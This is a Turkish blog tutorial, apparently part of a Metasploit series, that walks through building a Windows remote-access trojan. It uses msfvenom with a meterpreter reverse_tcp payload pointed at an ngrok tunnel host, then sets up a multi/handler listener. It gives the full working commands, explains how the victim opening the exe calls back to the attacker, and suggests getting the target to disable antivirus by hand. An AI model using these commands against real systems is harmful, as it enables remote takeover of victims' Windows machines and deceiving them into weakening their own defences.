Metasploit serisine bu sefer uygulamalı bir yazı ile devam edeceğiz. Windows sistem kurulmuş makinelere metasploit ile rat hazırlayacağız ve karşı taraftan bağlantı almayı deneyeceğiz. Ancak farklı olarak ngrok kullanarak farklı ağdan internete çıkan makineler üzerinde de test edeceğiz.









Ngrok kullanımından daha önce Tembeller için Phishing: Blackeye yazımda anlatmıştım. Oraya bir göz atmanız yeterli. Bu yazıda mantığını es geçip uygulamasını göstereceğim.





./ngrok tcp 1212 komutu ile ngrok uygulamasında tcp tipinde 1212 portunu açıyoruz. Port numarası sizin keyfinize kalmış. Daha sonra bize verdiği beş haneli port numarasını(değişebilir) ve linki bir kenara alalım. Ngrok çalışmaya devam etsin. Msfvenom’a geçelim.



Şimdi msfvenom ile ratı oluşturalım.

msfvenom windows/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT=11841 -f exe R > rat.exe

Ezbere gitmeyelim. Ne yaptık anlatalım. Msfvenom aracı ile windows sistemlerde reverse tcp bağlantı yapacak bir dosya hazırladık. LHOST ile local adresimizi ngrok aracının verdiği bağlantıyı girdik. LPORT ile port adresimizi de ngrok sisteminin verdiği porta verdik. -f exe kısmında da exe dosyası tercih ettiğimizi belirttik. R > rat.exe ile istediğimiz rat dosyasını bulunduğumuz dizine rat.exe isminde oluşturduk.

Reverse tcp bağlantı nedir? Klasik mantıkta siz bir rat oluşturduğunuzda karşı makinede bir port açıp onun üstünden karşı makineye bağlanırsınız. Oluşturduğunuz rat karşı tarafta bir port açardı. Buna bind shell diyoruz. Reverse shell, buradaki adı ile reverse tcp bağlantı ise saldırgan tarafta port açılması, karşı makinenin o porta bağlanarak veri aktarması mantığına dayanır.



Rat dosyasını oluşturduk Karşı tarafa atmadan önce oluşturduğumuz ratı dinlemeye alalım. “msfconsole” komutu ile metasploiti çalıştıralım. Daha sonra use exploit/multi/handler diyelim. Daha sonrasında ise aşağıdaki bilgileri girmemiz yeterli.

set LHOST 127.0.0.1

set LPORT 1212

run



Karşı taraf dosyayı açtığında bağlantı gelecek ve sistemde yetkinize bağlı olarak işlem yapabileceksiniz. Diğer sıkıntı ise anti virüs uygulamaları anında fark edecektir. Windows defender da buna dahil. Karşı tarafa anti virüs uygulamalarını eliyle kapattırmak gerekiyor. Biz antilerden nasıl kaçarız, kalıcılığı nasıl sağlarız, yetki yükseltme işlemini nasıl yaparız ayrı ayrı anlatacağız.